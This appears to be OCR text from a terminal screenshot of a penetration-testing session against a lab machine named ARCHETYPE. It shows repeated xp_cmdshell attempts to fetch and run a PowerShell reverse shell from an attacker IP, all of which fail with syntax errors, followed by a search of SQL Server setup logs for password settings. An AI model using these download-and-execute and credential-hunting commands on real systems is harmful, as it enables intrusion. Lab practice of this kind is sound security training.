 george93@kali: ~/Downloads
george93@kali: ~ 51x55
NULL
SQL> xp_cmdshell "powershell IEX(New-Object Net.web
client).downloadString('http://10.10.14.14/shell.ps
1')"
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near
 '/'.
SQL> xp_cmdshell "powershell.exe IEX(New-Object Net
.webclient).downloadString('http://10.10.14.14/shel
l.ps1')"[-] ERROR(ARCHETYPE): Line 1: Incorrect syn
tax near '/'.
SQL> xp_cmdshell "powershell.exe IEX(New-Object Net
.webclient).downloadString('http:\\10.10.14.14\shel
l.ps1')"[-] ERROR(ARCHETYPE): Line 1: Incorrect syn
tax near '\'.
SQL> Exec xp_cmdshell 'powershell.exe -exec bypass
-Command "IEX (New-Object Net.WebClient).DownloadSt
ring('http://10.10.14.14/shell.ps1'); Invoke-PowerS
hellTcp -Reverse -IPAddress 10.10.14.14 -Port 53"'
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near
 '/'.
SQL> xp_cmdshell "powershell.exe IEX(New-Object Net
.webclient).downloadString(\'http://10.10.14.14/she
ll.ps1\')"
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near
 '/'.
SQL> xp_cmdshell "powershell IEX(New-Object Net.web
client).downloadString(\'http://10.10.14.14/shell.p
s1\')"
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near
 '/'.
SQL> xp_cmdshell "powershell "IEX(New-Object Net.we
bclient).downloadString(\'http://10.10.14.14/shell.
ps1\');"
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near
 '/'.
SQL> xp_cmdshell "powershell "IEX (New-Object Net.W
ebClient).DownloadString(\"http://10.10.14.14/shell
.ps1\");"
george93@kali: ~/Downloads 163x54
gistry setting MailPassword @ [ReferenceInstanceRegPathById]\MSSQLServer\MailPassword
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\20200119_150818\Detail.txt:(01) 2020-01-19 15:09:54 SQLEngine: --RegistrySettings: Processing generic re
gistry setting MailPassword @ [ReferenceInstanceRegPathById]\MSSQLServer\MailPassword
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\20200119_150818\Detail.txt:(01) 2020-01-19 15:10:07 Slp: --SafeSqlCommand: EXEC sp_SetAutoSAPasswordAndD
isable
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\20200119_150818\Detail.txt:'DECLARE @newid uniqueidentifier, @password varchar(255)
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\20200119_150818\Detail.txt:        SET @password = QUOTENAME(CONVERT(varchar(255), @newid), '''')
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\20200119_150818\Detail.txt:        EXECUTE( N'ALTER LOGIN [##MS_PolicyTsqlExecutionLogin##] WITH PASSWOR
D=N' + @password + '')
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\20200119_150818\Detail.txt:'DECLARE @newid uniqueidentifier, @password varchar(255)
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\20200119_150818\Detail.txt:        SET @password = QUOTENAME(CONVERT(varchar(255), @newid), '''')
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\20200119_150818\Detail.txt:        EXECUTE( N'ALTER LOGIN [##MS_PolicyEventProcessingLogin##] WITH PASSW
ORD=N' + @password + '')
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\20200119_150818\Detail.txt:(01) 2020-01-19 15:10:08 SQLTelemetry: Getting setting SQLTELSVCPASSWORD: sou
rce = Default, type = Microsoft.SqlServer.Configuration.Telemetry.TelemetryServicePassword.
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\20200119_150818\Detail.txt:(01) 2020-01-19 15:10:08 SQLTelemetry: --TelemetrySetupPrivate: Creating serv
ice: SQLTELEMETRY, account = NT Service\SQLTELEMETRY, hasPassword = False, dependsOn = , command = "C:\Program Files\Microsoft SQL Server\MSSQL14.MSSQLSERVER\MSSQL
\Binn\sqlceip.exe" -Service .
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\20200119_150818\Detail.txt:(01) 2020-01-19 15:10:08 Slp: Sco: Ignore password for the virtual account NT
 Service\SQLTELEMETRY
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\20200119_150818\Summary_Archetype_20200119_150818.txt:  AGTSVCPASSWORD:                <empty>
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\20200119_150818\Summary_Archetype_20200119_150818.txt:  ASSVCPASSWORD:                 <empty>
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\20200119_150818\Summary_Archetype_20200119_150818.txt:  ASTELSVCPASSWORD:              <empty>
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\20200119_150818\Summary_Archetype_20200119_150818.txt:  CLTSVCPASSWORD:                <empty>
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\20200119_150818\Summary_Archetype_20200119_150818.txt:  CTLRSVCPASSWORD:               <empty>
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\20200119_150818\Summary_Archetype_20200119_150818.txt:  EXTSVCPASSWORD:                <empty>
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\20200119_150818\Summary_Archetype_20200119_150818.txt:  FTSVCPASSWORD:                 <empty>
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\20200119_150818\Summary_Archetype_20200119_150818.txt:  ISMASTERSVCPASSWORD:           <empty>
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\20200119_150818\Summary_Archetype_20200119_150818.txt:  ISSVCPASSWORD:                 <empty>
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\20200119_150818\Summary_Archetype_20200119_150818.txt:  ISTELSVCPASSWORD:              <empty>
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\20200119_150818\Summary_Archetype_20200119_150818.txt:  ISWORKERSVCPASSWORD:           <empty>
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\20200119_150818\Summary_Archetype_20200119_150818.txt:  PBDMSSVCPASSWORD:              <empty>
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\20200119_150818\Summary_Archetype_20200119_150818.txt:  PBENGSVCPASSWORD:              <empty>
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\20200119_150818\Summary_Archetype_20200119_150818.txt:  RSSVCPASSWORD:                 <empty>
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\20200119_150818\Summary_Archetype_20200119_150818.txt:  SQLSVCPASSWORD:                *****
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\20200119_150818\Summary_Archetype_20200119_150818.txt:  SQLTELSVCPASSWORD:             <empty>
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\Summary.txt:  AGTSVCPASSWORD:                <empty>
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\Summary.txt:  ASSVCPASSWORD:                 <empty>
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\Summary.txt:  ASTELSVCPASSWORD:              <empty>
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\Summary.txt:  CLTSVCPASSWORD:                <empty>
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\Summary.txt:  CTLRSVCPASSWORD:               <empty>
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\Summary.txt:  EXTSVCPASSWORD:                <empty>
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\Summary.txt:  FTSVCPASSWORD:                 <empty>
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\Summary.txt:  ISMASTERSVCPASSWORD:           <empty>
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\Summary.txt:  ISSVCPASSWORD:                 <empty>
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\Summary.txt:  ISTELSVCPASSWORD:              <empty>
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\Summary.txt:  ISWORKERSVCPASSWORD:           <empty>
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\Summary.txt:  PBDMSSVCPASSWORD:              <empty>
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\Summary.txt:  PBENGSVCPASSWORD:              <empty>
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\Summary.txt:  RSSVCPASSWORD:                 <empty>
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\Summary.txt:  SQLSVCPASSWORD:                *****
Program Files\Microsoft SQL Server\140\Setup Bootstrap\Log\Summary.txt:  SQLTELSVCPASSWORD:             <empty>
Program Files\VMware\VMware Tools\open_source_licenses.txt:source code form), and must require no special password or key for
PS C:\>